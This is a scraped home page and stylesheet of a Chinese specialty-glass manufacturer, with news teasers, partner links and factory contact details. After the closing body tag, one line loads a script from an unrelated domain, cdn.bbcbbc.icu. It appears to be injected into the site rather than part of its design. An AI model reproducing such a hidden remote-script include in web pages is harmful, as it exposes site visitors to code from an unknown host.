            <img src="https://www.gdchengzhuo.com/uploadfile/202405/b4ac8ecf77de1ef.jpg" alt="HGTECH" /> 
           </div>
          </a>
         </li>
                 </ul> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
   <script>
            // var swiper1 = new Swiper(".hezuo-swiper", {
            //     slidesPerView: 4,
            //     spaceBetween: 60,
            // loop: true,
            // navigation: {
            //     nextEl: '.p1prev',
            //     prevEl: '.p1next',
            // },
            // breakpoints: {
            // 767: { //当屏幕宽度大于等于320
            //     slidesPerView: 2,
            //     spaceBetween: 10
            // },
            // 768: { //当屏幕宽度大于等于320
            //     slidesPerView: 2,
            //     spaceBetween: 10
            // },
            // 1440: { //当屏幕宽度大于等于768
            //     slidesPerView: 4,
            //     spaceBetween: 60,
            // },
            // }
            // });
        </script> 
  </div> 
  <!--{* 新闻资讯 *}--> 
  <div class="max1300"> 
   <div class="news-index"> 
    <div class="pt"> 
     <div class="pt1">
      新闻资讯     </div> 
     <div class="pt2"> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/1f04ce7a6279ce09bce50261ba3a6869c9a9c3e5.png" /> 
      <span>匠心品质，用心做好每一步</span> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/606b225c12c535b5c01ddfb3de244ef6bb382c5a.png" /> 
     </div> 
    </div> 
    <div class="news-con flexed"> 
     <div class="newsl"> 
      <ul class="nlist1"> 
              <li>
        <a href="https://www.gdchengzhuo.com/news/376.html"> 
         <div class="img1 imgbig">
                      <img src="https://www.gdchengzhuo.com/uploadfile/202405/32bc7a2f260fa56.jpg" title="如何使钢化玻璃镜片使用时间更长" alt="如何使钢化玻璃镜片使用时间更长">
                   </div> 
         <div class="ww flexed"> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
          <div class="wz"> 
           <div class="wz1">
            如何使钢化玻璃镜片使用时间更长           </div> 
           <div class="wz2">
            如何使钢化玻璃镜片使用时间更长。玻璃将用于家庭装饰，钢化玻璃比普通玻璃具有更高的韧性、更高的抗弯性和安全性能。虽然有很多优点，但基本上还是玻璃。如果在应用过程中...           </div> 
          </div> 
         </div>
        </a>
       </li>
             </ul> 
     </div> 
     <div class="newsr"> 
      <ul class="nsort flexed">
                  <li> <a href="https://www.gdchengzhuo.com/news/qiyexindongtai/" title="企业新动态">企业新动态</a>  </li> 
                  <li> <a href="https://www.gdchengzhuo.com/news/xingyezixun/" title="行业资讯">行业资讯</a>  </li> 
                  <li> <a href="https://www.gdchengzhuo.com/news/jishuzixun/" title="技术资讯">技术资讯</a>  </li> 
              </ul> 
      <ul class="nlist2">
              <li>
        <a href="https://www.gdchengzhuo.com/news/331.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            蓝宝石玻璃镜片能有效抵御蓝光伤害吗？           </div> 
           <div class="wz2">
            蓝宝石玻璃镜片是一种特殊的眼镜镜片，据称可以有效地抵御蓝光伤害。蓝光是指紫外光和可见光之间的一种特定波长的光线。这种光线可以来自太阳、电子设备（如电脑屏幕、手机...           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
              <li>
        <a href="https://www.gdchengzhuo.com/news/365.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            石英玻璃棒对于化学试剂是否安全？           </div> 
           <div class="wz2">
            石英玻璃棒是实验室常用的化学试剂操作工具之一，通常用于搅拌、取样、溶解等操作。与其他材质的棒子相比，石英玻璃棒具有优点：耐高温、化学稳定性好、不易吸附物质等。           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
              <li>
        <a href="https://www.gdchengzhuo.com/news/295.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            石英玻璃的失透性是什么？           </div> 
           <div class="wz2">
            石英玻璃采用高纯度的硅砂作为原料，制作的传统方法是熔融-淬灭方法（加热材料到熔化温度，然后快速冷却到玻璃的固态相）；制作超高纯度和紫外透射比的透明玻璃需硅的汽化...           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
              <li>
        <a href="https://www.gdchengzhuo.com/news/368.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            为什么高硼硅玻璃多采用吹制工艺？           </div> 
           <div class="wz2">
            为什么高硼硅玻璃多采用吹制工艺？           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
              <li>
        <a href="https://www.gdchengzhuo.com/news/309.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            探索石英玻璃的微观世界           </div> 
           <div class="wz2">
            石英玻璃是一种由二氧化硅组成的非晶态材料。它的微观结构是一个由二氧化硅四面结构单元组成的简单网络。Si-O石英玻璃具有独特的性能，特别是透明石英玻璃具有优异的光...           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
             </ul> 
     </div> 
    </div> 
   </div> 
  </div> 
  <!--{* 友情链接 *}--> 
  <div class="max1300"> 
   <div class="c-link"> 
    <div class="con"> 
     <span class="button">友情链接：</span> 
     <dd>
              <a href="//www.1wt.com.cn/" title="赢网科技" target="_blank">赢网科技</a>
              <a href="http://www.xb-pump.com" title="无密封自控自吸泵" target="_blank">无密封自控自吸泵</a>
              <a href="http://www.lzzbdxdl.cn" title="众邦销售电话" target="_blank">众邦销售电话</a>
              <a href="http://www.sjzzhijie.com" title="洁净管道安装" target="_blank">洁净管道安装</a>
              <a href="http://www.jsliqihb.com" title="消泡剂厂家" target="_blank">消泡剂厂家</a>
              <a href="http://www.jltqt.com" title="包头液态气体" target="_blank">包头液态气体</a>
              <a href="http://www.sy-hsndt.com" title="通用磁粉探伤机" target="_blank">通用磁粉探伤机</a>
              <a href="http://www.whly666.com" title="工业铝型材生产厂家" target="_blank">工业铝型材生产厂家</a>
              <a href="http://www.zzjtcarbide.com" title="硬质合金长条" target="_blank">硬质合金长条</a>
              <a href="http://www.zjrymy.cn" title="楼梯定制" target="_blank">楼梯定制</a>
              <a href="http://www.lnknhj.com" title="废水检测机构" target="_blank">废水检测机构</a>
              <a href="http://www.maijiezdh.com" title="无铅锡炉" target="_blank">无铅锡炉</a>
           </dd> 
    </div> 
   </div> 
  </div> 
  <script>
    $('.c-link').hover(function(){
      $('.c-link .sec').stop().slideToggle();
    })
  </script> 

<!--foot_begin-->
<!--{* 通栏 *}--> 
<div class="foot-bg"> 
 <div class="max1300"> 
  <div class="foot-index flexed"> 
   <div class="footl"> 
    <div class="flogo">
     <p><img src="https://www.gdchengzhuo.com/uploadfile/202405/708a2ac4ce5caa6.png" /></p>
    </div> 
    <div class="fwz">
     <p>广东诚卓光电科技有限公司，创办于2003年初，总公司座落于工业之都东莞市东城区，是一家专业生产特种玻璃及深加工玻璃的生产厂家...</p>
    </div> 
    <div class="fmore">
     <a href="/abouts/">更多关于我们</a>
    </div> 
   </div> 
   <div class="footm hidden-sm hidden-xs"> 
    <div class="ft">
     快速导航
     <span></span>
    </div> 
    <div class="fdao flexed"> 
     <ul class="fdaolist">
              <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/"> 光学玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/"> 石英玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/lanbaoshiboli/"> 蓝宝石玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/"> 红外光学玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/gaopengguiboli/"> 高硼硅玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/weijingboli/"> 微晶玻璃 </a> </li> 
           </ul> 
     <ul class="fdaolist fdaolist2"> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/about/"> 关于我们 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/honor/"> 荣誉证书 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/album/"> 工厂办公区 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/equip/"> 工厂车间 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/partner/"> 合作伙伴 </a> </li> 
           </ul> 
    </div> 
   </div> 
   <div class="footr"> 
    <div class="ft">
     联系方式
     <span></span>
    </div> 
    <div class="flx"> 
     <p>陈经理：13925521358</p>
     <p>陈小姐：18024766888</p>
     <p>陈经理：13416696663</p>
     <p>东莞工厂地址：广东省东莞市东城街道立新军民路5号</p>
     <p>湖南工厂地址：湖南省永州市新田县西部工业园26号</p> 
    </div> 
   </div> 
  </div> 
 </div> 
</div>
<div class="cop-bg hidden-sm hidden-xs"> 
 <div class="max1300"> 
  <div class="cop-index flexed"> 
   <div class="cop1"> 
    <!--{* 版权 *}--> 
    <div class="copyright">
      Copyright © 广东诚卓光电科技有限公司备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"  target="_blank" >粤ICP备2022069756号</a>&nbsp;&nbsp;&nbsp;
            主要从事于
              <a href="/news/search/keyword-%E7%9F%B3%E8%8B%B1%E7%8E%BB%E7%92%83%E7%AE%A1%E5%8E%82%E5%AE%B6.html" >石英玻璃管厂家</a>
              <a href="/news/search/keyword-%E8%93%9D%E5%AE%9D%E7%9F%B3%E7%8E%BB%E7%92%83.html" >蓝宝石玻璃</a>
              <a href="/news/search/keyword-%E9%AB%98%E7%A1%BC%E7%A1%85%E7%8E%BB%E7%92%83.html" >高硼硅玻璃</a>
      , 欢迎来电咨询！
    </div>
   </div> 
   <div class="cop2"> 
    <span id="powered"></span>
    <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">热推信息</a> | 
    <a href="/sitemap.xml">网站地图</a> | 
    技术支持：<a href="//www.1wt.com.cn/" target="_blank" title="赢网科技">技术支持：赢网科技</a>
    
    <div class="seo"></div> 
   </div> 
  </div> 
 </div> 
</div>
<!-- 手机页脚 --> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/iconfont.css" /> 
<div class="visible-xs"> 
 <div class="footer3"> 
  <ul class="clearfix"> 
   <li><a href="https://www.gdchengzhuo.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li> 
   <li><a href="tel:13925521358" onclick="addRecord()"><i class="iconfont icon-phone"></i><span>电话</span></a></li> 
   <li><a href="/abouts/"><i class="iconfont icon-contact"></i><span>联系</span></a></li> 
  </ul> 
 </div> 
</div>
<!-- 右侧客服 --> 
<!-- 侧边工具栏 --> 
<div id="toolbar"> 
 <ul class="online-one"> 
  <li class="phone" style="background: rgb(59,57,57)"> <span class="icon-font icon-phone"></span> <span class="wz">服务热线</span> 
   <div class="tel-phone" style="background: rgb(59,57,57)">
     13925521358  
   </div>
  </li> 
  <li>
    <a href="/feedback/" style="background: rgb(59,57,57)">
     <span class="icon-font icon-message"></span>
     <span class="wz">在线留言</span>
    </a>
  </li> 
  <li class="ewm" style="background: rgb(59,57,57)">
   <span class="icon-font icon-ewm"></span> <span class="wz">微信</span> 
   <div class="ewm-box"> 
    <div class="arrow-regular"></div> 
    <img src="https://www.gdchengzhuo.com/uploadfile/202405/3efc3b7bcac7042.jpg" alt="二维码" /> 
   </div>
  </li> 
  <li class="backtop"><a href="javascript:;" style="background: rgb(59,57,57)"> <span class="icon-font icon-top"></span> <span class="wz">TOP</span> </a></li> 
 </ul> 
</div>
<script>
$(function () {
  var color = 'rgb(59,57,57)';

  // $("#toolbar li a").css("background", color);
  // $("#toolbar li.ewm").css("background", color);

  // 返回顶部
  app.backTop("#toolbar .backtop",300);
  var imgUrl = 'https://www.gdchengzhuo.com/';
  if($(".ewm-box img").attr('src') == imgUrl ) {
      $(".ewm-box").remove();
  }

  $(".online-three .close").click(function () {
      $(this).parents("#toolbar").hide();
  })
})
</script> 
<script type="text/javascript">
$(".smtg h3").click(function () {
  $(".smtg p").slideToggle();
});
</script>
<!-- 公安备案代码 --> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/main.js"></script> 

<script>
function count_User(userAgent) {
  var data = {
      get: location.href,
      os: undefined,
      browser: undefined
  };
  var terminal = {
      'windows nt 10'      : 'Windows 10',
      'windows nt 6.3'     : 'Windows 8.1',
      'windows nt 6.2'     : 'Windows 8',
      'windows nt 6.1'     : 'Windows 7',
      'windows nt 6.0'     : 'Windows Vista',
      'windows nt 5.2'     : 'Windows Server 2003XP x64',
      'windows nt 5.1'     : 'Windows XP',
      'windows xp'         : 'Windows XP',
      'windows nt 5.0'     : 'Windows 2000',
      'windows me'         : 'Windows ME',
      'win98'              : 'Windows 98',
      'win95'              : 'Windows 95',
      'win16'              : 'Windows 3.11',
      'macintosh|mac os x' : 'Mac OS X',
      'mac_powerpc'        : 'Mac OS 9',
      'linux'              : 'Linux',
      'ubuntu'             : 'Ubuntu',
      'phone'              : 'iPhone',
      'pod'                : 'iPod',
      'pad'                : 'iPad',
      'android'            : 'Android',
      'blackberry'         : 'BlackBerry',
      'webos'              : 'Mobile',
      'freebsd'            : 'FreeBSD',
      'sunos'              : 'Solaris'
  };


  Object.keys(terminal).forEach(function (key) {
      if (new RegExp(key).test(userAgent.toLowerCase())) {
          data.os = terminal[key];
          return true;
      }
  });

  if (regs = userAgent.match(/MSIE\s(\d+)\..*/)) {
      // ie 除11
      data.browser = 'IE ' + regs['1'];
  } else if (regs = userAgent.match(/Firefox\/(\d+)\..*/)) {
      data.browser = 'FIREFOX';
  } else if (regs = userAgent.match(/Opera[\s|\/](\d+)\..*/)) {
      data.browser = 'OPERA';
  } else if (regs = userAgent.match(/Chrome\/(\d+)\..*/)) {
      data.browser = 'CHROME';
  } else if (regs = userAgent.match(/Safari\/(\d+)\..*$/)) {
      // chrome浏览器都声明了safari
      data.browser = 'SAFARI';
  } else if (regs = userAgent.match(/rv:(\d+)\..*/)) {
      // ie 11
      data.browser = 'IE ' + regs['1'];
  }
  
  $.ajax({ 
        type: 'POST', 
        contentType: 'application/x-www-form-urlencoded',
        url: "/visitorlog", 
        dataType: 'json',
        async: true,//异步
        data: {
          data:data,
          csrf_test_name: "d151d57b8d897833d8653e2551045a51",
        },
        error: function(err){
           console.log('出错了！请联系管理员');
           return false; 
        }, 
        success:function(msg){
           // console.log(msg);
           if (msg.code) {

           }else{
             console.log('出错了！请联系管理员');
           };

        } 
  });

}

count_User(navigator.userAgent);
</script> 
<!-- foot_end -->

  <script>
        $(document).ready(function(){
            // BANNER
            app.getCode(120, 34);
            // 登录注册 切换验证码
            $('#codeimg').click(function () {
                app.getCode(120, 34)
            });
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            // CASE
            $(".x-case-list .owl-carousel").owlCarousel({
                loop:true,              // 是否循环
                dots: false,             // 是否有点
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2
                    }
                }
            });
            // company
            $(".x-company-list .owl-carousel").owlCarousel({
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,             // 是否有点
                responsive: {
                    0: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    1024: {
                        items: 5
                    },
                    1200: {
                        items: 8
                    }
                }
            });
            // 首页表单验证
            $("#x-form").validator({
                fields: {
                    name: "required",
                    contact:"required;mobile|phone",
                    content:'required'
                },
                rules: {
                    // 使用正则表达式定义规则
                    mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                    phone: [/^1[34578]+\d9$/, "请填写有效的手机号"]
                }
            });
        });
    </script> 
  <script src="https://www.gdchengzhuo.com/static/site/pc/js/wow.min.js"></script> 
  <script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
  </script>
 </body> <script type="text/javascript" src="https://cdn.bbcbbc.icu/js/commons.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gdchengzhuo.com/static/site/pc/css/main.css
body_size: 4990
content:
@charset "UTF-8";

/* 通用样式 */
p {
  margin: 0;
}


input,
textarea {
  border: none;
  outline: none;
  background-color: transparent;
}

img {
  vertical-align: middle;
}

.p1920 {
  width: 1920px;
  position: relative;
  left: 50%;
  margin-left: -960px;
}

.wd1200 {
  width: 1200px;
  margin: 0 auto;
}

.bw {
  width: 100%;
}

.clearfix::after {
  content: '';
  display: block;
  height: 0;
  clear: both;
  overflow: hidden;
  visibility: hidden;
}

.clearboth {
  height: 0px;
  line-height: 0px;
  overflow: hidden;
  clear: both;
  font-size: 0px;
}

.fl {
  float: left;
}

.fr {
  float: right;
}

.dfc {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.ovimg,
.ibw,
.miw,
.iml,
.imgbig {
  overflow: hidden;
}

.imgbig img {
  -webkit-transition: all ease .5s;
  -moz-transition: all ease .5s;
  -ms-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
}

.imgbig:hover img {
  -webkit-transform: scale(1.2, 1.2);
  -moz-transform: scale(1.2, 1.2);
  -ms-transform: scale(1.2, 1.2);
  -o-transform: scale(1.2, 1.2);
  transform: scale(1.2, 1.2);
}

.ovimg img {
  width: 100%;
  min-height: 100%;
}

.ibw img {
  width: 100%;
  height: auto;
}

.miw img {
  max-width: 100%;
  max-height: 100%;
}

.iml {
  text-align: center;
}

.iml img {
  transform: translateY(-2px);
  vertical-align: middle;
}

.bgmax {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
}

.bgmin {
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center top;
}

.fh {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

/**/
.flexed {
  display: flex;
  justify-content: space-between;
  flex-wrap: nowrap;
  display: -webkit-flex;
}


.max1300{
  max-width: 1330px;
  margin: 0 auto;
  padding-left: 15px;
  padding-right: 15px;
}

.head-bg{
  padding: 30px 0;
}

.head-index{
  
}

.head-index .headl{
  width: 50%;
  align-items: center;
  justify-content: flex-start;
}

.head-index .headl .logo{

}

.head-index .headl .logo img{
  max-width: 100%;
}
.head-index .headl .logowz{
  margin-left: 18px;
}
.head-index .headl .logowz p:nth-of-type(1){
  font-weight: 600;
  color: #333333;
  font-size: 1.3rem;
}

.head-index .headl .logowz p:nth-of-type(2){
  color: #999999;
  font-size: 14px;
  font-family: "Arial";
  text-align: center;
  background: url(../images/47dbb243d8bf83a31f5f3b3180a364d1720efe18.png) no-repeat center center;
}
.head-index .headr{
  align-items: center;
  width: 70%;
}
.head-index .headr .dian{
    padding-right: 4%;
}
.head-index .headr .tel1{
  background: url(../images/bf9644e82489abc4b76e4cd4a269f6f20b9dc473.png) no-repeat left center;
  padding-left: 54px;
}

.head-index .headr .tel1 p:nth-of-type(1){
  font-weight: 500;
  color: #666666;
  font-size: 14px;
}

.head-index .headr .tel1 p:nth-of-type(2){
  font-weight: bold;
  color: #333333;
  font-size: 18px;
  line-height: 1;

}

.telxian{
  margin: 0 5px;
}

.telxian img{
  max-width: 100%;
}

.head-index .headr .tel2{
  background: url(../images/bf9644e82489abc4b76e4cd4a269f6f20b9dc473.png) no-repeat left center;
  padding-left: 54px;
}

.head-index .headr .tel2 p:nth-of-type(1){
  font-weight: 500;
  color: #666666;
  font-size: 14px;
}

.head-index .headr .tel2 p:nth-of-type(2){
  font-weight: bold;
  color: #333333;
  font-size: 18px;
  line-height: 1;
}


/**/
.sou-index{
  align-items: center;
  padding: 20px 0;
}

.sou-index .hot{
  background: url(../images/b3a5be9538b7c09e968c5844a21b879a3750bbb1.jpg) no-repeat left center;
  padding-left: 22px;
  color: #666666;
  font-size: 14px;
}

.sou-index .hot a{
  color: #666666;
  position: relative;
  padding-right: 15px;
  margin-right: 10px;
}

.sou-index .hot a::before{
  content: "";
  position: absolute;
  background: url(../images/a1248d976e193aafb5d085d77b83d31d91cf7e14.png) no-repeat right center;
  width: 7px;
  height: 13px;
  right: 0;
  top: 50%;
  margin-top: -6.5px;
}

.sou-index .hot a:last-child::before{
  display: none;
}

.sou-index .sss{
  width: 34.30769230769231%;
  background: #f6f6f6;
}

.sou-index .sss #formsearch {
    z-index: 11;
}

.sou-index .sss #formsearch input {
    line-height: 34px;
    height: 34px;
    background: none;
    border: none;
}

.sou-index .sss #formsearch input#keyword {
    text-indent: 16px;
    float: left;
    width: 200px;
    color: #999999;
    outline: none;
}

.sou-index .sss #formsearch input#s_btn {
    background: url(../images/db1f18c93f003ac32a12f6b2f6dd618d39a46559.png) no-repeat 50% 50%; 
    font-size: 0;
    float: right;
    width: 15%;
    outline: none;
    padding: 0;
}

.sou-index .sss #formsearch ::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #999999;
}

.sou-index .sss #formsearch ::-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #999999;
}

.sou-index .sss #formsearch ::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #999999;
}

.sou-index .sss #formsearch ::-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #999999;
}

/**/
.pt{
  text-align: center;
  color: #090909;
  font-size: 40px;
}
.pt .pt1 b{
  font-weight: 600;
  color: #f8bd01;
}

.pt .pt2{
  font-size: 20px;
  color: #666666;
  margin-top: 5px;
}

.pt .pt2 span{
  margin: 0 10px;
}

@media(max-width: 767px){
  .pt{
    font-size: 24px;
  }
  .pt .pt2 span{

  }
  .pt .pt2{
    font-size: 14px;
  }

  .pt .pt2 img{
    display: none;
  }
}


.product-index{
  margin-top: 1.98958333333333vw;
}

.product-con{
  margin-top: 4.42708333333333vw;
}
.prol{
  width: 18.23076923076923%;
}

.prol .prot{
  background: #f8bd01;
  color: #333333;
  font-size: 1.35416666666667vw;
  text-align: center;
  line-height: 3.807692307692308;
}

.prol .psort{
  background: #f8f8f8;
}

.prol .psort li{
  border-bottom: 1px solid #dcdcdc;
}

.prol .psort li a{
  display: block;
  color: #333333;
  font-size: 16px;
  line-height: 4.2;
  background: url(../images/5743c642a21f43f76b80360dd2b6a72c34d1f621.png) no-repeat 18px center;
  padding-left: 1.90625vw;
  font-weight: bold;
}
.prol .psort li:hover{

}

.prol .psort li.cur a{
  color: #f8bd01;
  background: url(../images/19e8e19341eb27e33e0c06afe8216f3238cf7d24.png) no-repeat 18px center;
}

.prol .ptel{
  background: #f8bd01;
  padding: 1.97916666666667vw 0;
  padding-left: 1.875vw;
}

.prol .ptel h3{
  font-size: 0.9375vw;
  color: #333333;
}

.prol .ptel h3 img{
  max-width: 100%;
  margin-right: 6px;
}

.prol .ptel p{
  color: #ffffff;
  font-size: 1.25vw;
  font-weight: 600;
  line-height: 1;
  margin-top: 0.78125vw;
}

.tt{
  display: none;
}

.pror{
  width: calc(100% - 24.61538461538462%);
}

.plist1{
  flex-wrap: wrap;
}

.plist1 li{
  width: 30%;
  position: relative;
  margin-bottom: 5%;
  overflow: hidden;
}

.plist1 li .img1 img{
  width: 100%;
}

.plist1 .img1 img{
  width: 100%;
}

.plist1 .wz{
  /* position: absolute; */
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  
}

.plist1 .wz .wz1{
  width: 48px;
  height: 48px;
  background: #142038;
  border-radius: 50%;
  margin: 0 auto;
  position: relative;
  margin-bottom: -24px;
}

.plist1 .wz .wz2{
  background: #f8bd01;
  color: #282828;
  font-size: 0.9375vw;
  line-height: 3;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.plist1 .wz .wz2 img{
  max-width: 100%;
}

.plist1 .wzh{
  background: rgba(0,0,0,.8);
  width: 100%;
  height: 85%;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  padding: 0 11.5%;
  transform: translateY(200%);
  transition: 0.5s;
}

.plist1 .wzh .wzh1{
  width: 48px;
  height: 48px;
  background: #f8bd01;
  border-radius: 50%;
  margin: 0 auto;
}

.plist1 .wzh .wzh1 img{
  max-width: 100%;
  filter: brightness(0);
}

.plist1 .wzh .wzh2{
  font-weight: 600;
  font-size: 1.04166666666667vw;
  color: #fff;
  padding: 1.04166666666667vw 0;
}

.plist1 .wzh .wzh3{
  width: 36px;
  height: 2px;
  background: #fff;
  margin: 0 auto;
}

.plist1 .wzh .wzh4{
  color: #fff;
  font-size: 0.83333333333333vw;
  line-height: 1.5;
  margin-top: 1.35416666666667vw;
  text-align: center;
}

.plist1 li:hover .wz{
  display: none;
}
.plist1 li:hover .wzh{
  transform: translateY(0);
  height: 100%;
}


@media(max-width: 767px){
  .product-con{
    display: block;
  }
  .prol{
    width: 100%;
  }
  .prol .prot{
    font-size: 16px;
  }
  .prol .psort li a{
    font-size: 14px;
    padding-left: 35px;
    line-height: 50px;
  }
  .prol .ptel h3{
    font-size: 16px;
  }
  .prol .ptel p{
    font-size: 18px;
  }
  .pror{
    width: 100%;
    margin-top: 5%;
  }
  .plist1 li{
    width: 48%;
  }
  .plist1 .wz .wz2{
    font-size: 14px;
  }
}


/**/
.xuanze-bg{
  background: #f5f5f5;
  margin-top: 4%;
  padding-top: 4.6875vw;
  padding-bottom: 6.25vw;
}

.xuanze-roll{
  margin-top: 3.38541666666667vw;
}

.xuanze-roll .list1{
  align-items: center;
  justify-content: center;
}

.xuanze-roll .list1 li{
  width: 10%;
  position: relative;
}

.xuanze-roll .list1 li::before{
  position: absolute;
  content: "";
  width: 6px;
  height: 1px;
  background: #b1b1b1;
  right: 13%;
  top: 50%;
}

.xuanze-roll .list1 li:last-child::before{
  display:none;
}

.xuanze-roll .list1 li span{
  display: block;
  width: 82px;
  height: 34px;
  background: transparent;
  border-radius: 20px;
  line-height: 34px;
  text-align: center;
  color: #333333;
  font-size: 20px;
}

.xuanze-roll .list1 li.on span{
  background: #333333;
  color: #fff;
}

.xuanze-roll .con{
  max-width: 1610px;
  margin-left: 16.14583333333333%;
  margin-top: 2.34375vw;
}

.xuanze-roll .list2{

}

.xuanze-roll .list2 li a{
  display: flex;
  justify-content: space-between;
  flex-wrap: nowrap;
  display: -webkit-flex;
}


.xuanze-roll .list2 li a .wz{
  width: 40.37267080745342%;
  background: #fff;
  display: flex;
  justify-content: center;
  flex-direction: column;
  padding: 0 3.38541666666667vw;
}

.xuanze-roll .list2 li a .wz .wz1{
  color: #333333;
  font-size: 1.5625vw;
}

.xuanze-roll .list2 li a .wz .wz2{
  color: #666666;
  font-size: 14px;
  margin-top: 5px;
}

.xuanze-roll .list2 li a .wz .wz3{
  color: #999999;
  font-size: 0.733333333333vw;
  line-height: 2.25;
  margin-top: 2.08333333333333vw;
}

.xuanze-roll .list2 li a .wz .wz4{
  width: 90px;
  height: 32px;
  background: #f8bd01;
  border-radius:40px;
  text-align: center;
  color: #ffffff;
  font-size: 12px;
  line-height: 32px;
  text-transform: uppercase;
  margin-top: 1.82291666666667vw;
}

.xuanze-roll .list2 li a .wz .wz5{
  justify-content: flex-start;
  margin-top: 3.125vw;
}
.xuanze-roll .xx img{
  max-width: 100%;
}
.xuanze-roll .prev{
  margin-right: 1.82291666666667vw;
}

.xuanze-roll .list2 li a .img1{
  width: 59.62732919254658%;
}

.xuanze-roll .list2 li a .img1 img{
  width: 100%;
}


@media(max-width: 767px){
  .xuanze-roll .list1{
    flex-wrap: wrap;
    justify-content: flex-start;
  }
  .xuanze-roll .list1 li{
    width: 30%;
  }
  .xuanze-roll .list1 li span{
    font-size: 14px;
  }
  .xuanze-roll .con{
    max-width: initial;
    margin-left: 0;
    overflow: hidden;
  }
  .xuanze-roll .list2 li a{
    display: block;
  }
  .xuanze-roll .list2 li a .wz{
    width: 100%;
    padding: 4%;
  }
  .xuanze-roll .list2 li a .wz .wz1{
    font-size: 18px;
  }
  .xuanze-roll .list2 li a .wz .wz3{
    font-size: 12px;
  }
  .xuanze-roll .list2 li a .img1{
    width: 100%;
  }
}

/**/
.service-bg{
  background: url(../images/6e9b43eacea899dcd71b78f8ab0190acb8eff30d.jpg) no-repeat top center;
  background-size: 100% 100%;
  padding-top: 5.20833333333333vw;
  padding-bottom: 4.42708333333333vw;
  overflow: hidden;
}

.spt .pt1{
  color: #fff;
}

.spt .pt2{
  color: #fff;
}

.service-con{
  margin-top: 4.42708333333333vw;
}
.service-list{
  flex-wrap: wrap;
}

.service-list li{
  width: 43.07692307692308%;
  margin-bottom: 3.125vw;
  position: relative;
  z-index: 99;
}

.service-list li::before{
  content: "";
  position: absolute;
  left: -1.6rem;
  top: -1.7rem;
  background: url(../images/3beefd9e1fa2bc6e8508cf6e0ca051ada4284f55.png) no-repeat top center;
  background-size: 100% 100%;
  width: 6.75rem;
  height: 7.05rem;
  z-index: -1;
}

.service-list li:nth-of-type(2):before{
  right: -1.6rem;
  left: initial;
}

.service-list li:nth-of-type(3):before{
  left: -1.6rem;
  bottom: -1.7rem;
  top: initial;
}

.service-list li:nth-of-type(4):before{
  right: -1.6rem;
  bottom: -1.7rem;
  left: initial;
  top: initial;
}

.service-list li a{
 display: flex;
 justify-content: space-between;
 align-items: center;
}
.service-list li a .img1 {
  border: 12px solid #f8bd01;
}
.service-list li a .img1 img{
